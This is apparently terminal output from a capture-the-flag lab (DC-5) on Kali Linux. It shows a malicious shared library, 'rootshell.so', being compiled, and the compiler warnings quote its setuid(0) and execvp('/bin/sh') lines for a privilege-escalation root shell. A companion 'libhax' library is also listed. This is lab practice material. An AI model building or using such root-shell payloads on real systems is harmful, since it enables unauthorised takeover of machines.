 ┌──(root㉿ kali)-[~/dc-5]
└─# gcc -fPIC -shared -ldl -o rootshell.so rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:13: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
rootshell.c:4:17: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
rootshell.c:5:21: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
rootshell.c:6:25: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
rootshell.c:7:29: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
rootshell.c:7:29: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌──(root㉿ kali)-[~/dc-5]
└─# ls
libhax.c libhax.so rootshell.c rootshell.so
┌──(root㉿ kali)-[~/dc-5]
└─#